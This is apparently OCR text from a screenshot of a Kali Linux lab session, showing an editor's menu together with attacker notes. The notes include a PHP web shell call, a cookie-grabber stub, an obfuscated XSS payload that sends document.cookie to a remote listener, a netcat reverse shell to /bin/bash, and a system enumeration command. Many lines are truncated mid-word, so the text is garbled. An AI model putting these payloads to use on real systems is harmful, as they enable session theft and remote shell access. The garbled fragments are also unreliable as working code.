 File Machine View Input Devices Help
Burp Suite Profession... Firefox ~/shell.sh.rev - Mous... kali@kali: ~ 07:11 PM
~/shell.sh.rev - Mousepad
File
tamper-cookie.rb inj.py shell.sh.rev admin-cookie.txt
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move Selection
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U
<?php
system dev/shm/shell.sh');
system
?>
<?php
// How
# <scr grabber.php?c=' + document.cookie</script>
// Wri
$cooki
$fp =
fwrite
fclose
?>
&#x3C;scrscriptipt&#x3E; document.location='http://10.9.172.114:9001/XSS/grabber.php?c='+document.cookie &#x3C;/scrscriptipt&#x3E;
find / -group utmp 2>/dev/null
cmd> nc -nv 10.0.2.4 1234 -e /bin/bash
Right Ctrl